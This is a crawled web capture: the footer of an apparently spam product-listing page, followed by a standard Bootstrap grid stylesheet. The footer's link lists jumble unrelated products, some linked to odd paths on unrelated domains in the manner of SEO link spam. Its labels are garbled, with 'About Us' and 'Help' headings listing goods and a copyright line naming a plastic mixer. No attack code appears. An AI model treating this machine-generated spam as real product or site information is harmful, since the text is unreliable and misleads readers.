"><label>Stainless Steel 160 Ton Sheet Metal Stamping Mechanical Power Press for Machine Parts Punching</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="uomyd-board-kn519a-supplyini-39125429.html">SIP Broadcast Video PCB Board Kn519A Control Board with LCD Control</a></li><li class="link-list__group-item"><a href="zww-european-electric-supplyini-39151007.html">40ton Double Girder Low-Headroom European Electric Wire Rope Hoist/Winch (BMG-40122mm5)</a></li><li class="link-list__group-item"><a href="thqtkz-137452504711041-110kw-supplyini-39139764.html">110kw 250A Three Phase AC Output Reactor with Ce Certificate (ROCL 1%-250/110)</a></li><li class="link-list__group-item"><a href="https://www.neodermalfiller.com/ha-filler-korea-body/">Ha Filler Korea Body</a></li><li class="link-list__group-item"><a href="vipf-usb47sd-7-supplycnc-38891295.html"> DVD</a></li><li class="link-list__group-item"><a href="kul-customized-butyl-supplyini-39158803.html">Customized Butyl Rubber Anti Vibration Pad / Rubber Lifting Pad for Car Lift with Competitive Price</a></li><li class="link-list__group-item"><a href="foeg-10037-biodegradable-supplycnc-38942197.html">100% Biodegradable Professional Eco-Friendly Bamboo Toothbrush for Hotel</a></li><li class="link-list__group-item"><a href="zlmbv-lifting-equipment-supplyini-39142179.html">2.5 Ton Light Weight Lifting Equipment Mobile Hydraulic Single Post Car Lift</a></li><li class="link-list__group-item"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/lhkffx-screen-monitor-supplyini-39132658.html">65</a></li><li class="link-list__group-item"><a href="wup-sales-used-supplycnc-38906088.html">Used PU Leather Briefcase Office Handbags for Sales</a></li><li class="link-list__group-item"><a href="lixz-with-1284264-supplygoo-39041756.html"> SSD1309 IC</a></li><li class="link-list__group-item"><a href="ymgwjo-al-pg-supplygoo-39049764.html">Al Pg Clamp APG Aluminium Parallel Groove Clamp with One Bolt Al 16-70sqmm</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="hmlfnc-for-clothing47garment47shoes47bag47case-supplygoo-39006059.html">Polyester Satin Ribbon Single Face Printed Chiffon Ribbon for Clothing/Garment/Shoes/Bag/Case</a></li><li class="link-list__group-item"><a href="http://acromedi.com/CcqcjZdkehay/abefe-mini-ozone-supplygoo-38973554.html">China Supplier Household Negative Ion Mini Ozone Generator</a></li><li class="link-list__group-item"><a href="kpo-japanese-love-supplyini-39069953.html">Masturbators Adult Sex Toys Japanese Love Doll</a></li><li class="link-list__group-item"><a href="rxyyc-price-mslqs45p-supplyini-39163396.html">Mslqs-P Needle-Free Injector/Needleless Syringe Price</a></li><li class="link-list__group-item"><a href="qlmjtf-pigment-rubber-supplycnc-38954968.html">Ultrasonic Vibrating Sieve for Resin Paint Coating Pigment Rubber Plastic Grease (S4910b)</a></li><li class="link-list__group-item"><a href="zurp-series-batch-supplyini-39128407.html"> Batch-off Cooler</a></li><li class="link-list__group-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/kyfxs-digital-printing-supplygoo-38987619.html">Digital Printing Material PE Coated Flex Banner From China Factory</a></li><li class="link-list__group-item"><a href="ygdmp-fiber-optic-supplygoo-39055475.html">6 Motors Low Splicing Loss <0.02dB Fiber Optic Fusion Splicer Fiber Network Tool</a></li><li class="link-list__group-item"><a href="excszo-shopping-bags-supplyini-39142261.html">Colored Eco Paper Packaging Fancy Reusable Shopping Bags Aluminum Foil Paper</a></li><li class="link-list__group-item"><a href="jfu-laundry-bar-supplyini-39067304.html">High Quality Laundry Bar Soap with Low Price</a></li><li class="link-list__group-item"><a href="lwpm-sale-downdraft-supplygoo-38966677.html">Downdraft Auto Body Spray Paint Baking Booth for Sale</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/klql-exchanger-tube-supplyini-39139672.html">Tp316/ S31803/ S32750/32760 904L Stainless Steel Seamless Heat Exchanger Tube</a></li><li class="link-list__group-item"><a href="pob-custom-knitted-supplygoo-38993063.html">Wholesale Custom Knitted Toques Colorful Striped Winter Beanie Hat Knit</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Freeness Paper Pulp Beating Testing Machine Lab Equipment</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>3D Horse Eraser Stationery Set for Promotion Gift</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="qnysc-rfid-white-supplygoo-38995925.html">China Supply High Quality MIFARE&#174; DESFire&#174; EV1 2K/4K/8K RFID White PVC Card</a></li><li class="link-list__group-item"><a href="jgxkyb-concrete-floor-supplygoo-39017893.html">Water Repellent Concrete Floor Foam Machine for Sale</a></li><li class="link-list__group-item"><a href="nhjhg-metal-ice-supplyini-39103118.html">13L Wholesale Vintage Metal Ice Beverage Camping Cooler Box</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://www.rm-textile.com/custom-woven-twill-fabric/">Custom Woven Twill Fabric</a></li><li class="link-list__group-item"><a href="tqkxi-pu-coated-supplyini-39081545.html">Anti-Cut Resistant Work Glove with PU Coated (PD8026)</a></li><li class="link-list__group-item"><a href="tamwe-toothpaste38-natural-supplyini-39177316.html">Natural Coconut Day Toothpaste& Natural Activated Charcoal Night Toothpaste</a></li><li class="link-list__group-item"><a href="ehqcaf-high-precision-supplygoo-39019260.html">High Precision Industry Robot for Picking and Placing</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="mrvx-support-4024741-supplyini-39181507.html">Ergonomic High Back Swivel Office Chair Home Chair Gaming Chair with Armrest Lumbar Support (247)</a></li><li class="link-list__group-item"><a href="http://casalebraica.it/VuggiEik/shenao-fastener-making-supplygoo-38992356.html">Bolt with Washer Assembly Machine Manufacturer Fastener Making Machine</a></li><li class="link-list__group-item"><a href="rfx-30045600ton-sheet-supplyini-39134420.html">300-600ton Sheet Metal Forming Stamping Hydraulic Press Machine with Ce</a></li><li class="link-list__group-item"><a href="azjmfb-speed-raw-supplyini-39114699.html">Shr Series Plastic Granules Mixer High Speed Raw Material Mixer</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-Shr Series Plastic Granules Mixer High Speed Raw Material Mixer. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css
body_size: 78137
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 851px) {
  .d-md-none {
    display: none !important;
  }
}

@media (min-width: 768px) {

  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
